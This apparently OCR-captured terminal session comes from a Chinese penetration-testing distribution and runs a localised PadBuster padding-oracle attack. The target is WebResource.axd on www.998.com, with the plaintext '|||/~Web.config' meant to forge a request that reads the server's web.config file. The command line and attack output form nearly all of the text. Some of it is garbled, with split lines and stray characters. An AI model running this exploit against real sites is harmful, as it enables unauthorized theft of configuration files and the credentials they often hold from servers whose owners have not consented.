 root@magicbox:/magicbox/padding-oracle# ./padBuster.pl http://www.998.com/WebRe
source.axd? 16 -encoding 3 -pla
intext "|||/~Web.config"
+-----------------------------------------+
| PadBuster - v0.3.3 中文版 |
| Brian Holyfield - Gotham Digital Science |
| labs@gdssecurity.com akast@ngsst.com |
+-----------------------------------------+
信息: 原始请求返回以下
[+] HTTP状态: 200
[+] 地址: N/A
[+] 内容长度: 20931
信息: 开始PadBuster加密模式
[+] 块数目: 1
信息: 没有提供错误字符串...开始响应对比较析
ERROR: 500 Can't connect to www.998.com:80 (connect: timeout)
10秒后重新测试...
*** 响应分析完成 ***
返回以下响应特征码:
-----------------------------------------------------
ID# 频率 状态 长度 位置
-----------------------------------------------------
1 1 500 3721 N/A
2 ** 255 500 4771 N/A
M A
I C
B O
魔方渗透系统
NEURO